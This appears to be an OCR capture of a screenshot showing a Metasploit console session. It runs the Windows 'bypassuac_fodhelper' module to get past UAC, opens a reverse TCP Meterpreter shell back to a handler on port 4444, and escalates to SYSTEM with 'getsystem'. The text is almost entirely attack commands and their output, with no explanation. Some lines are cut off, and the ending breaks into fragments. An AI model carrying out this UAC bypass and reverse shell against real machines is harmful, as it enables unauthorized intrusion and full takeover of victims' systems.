 msf5 exploit(windows/local/bypassuac_fodhelper) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fo
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.12:4444 -> 192.168.1.4:54832) at
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: DESKTOP-65HULDM\bura2
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
shell.e-
xe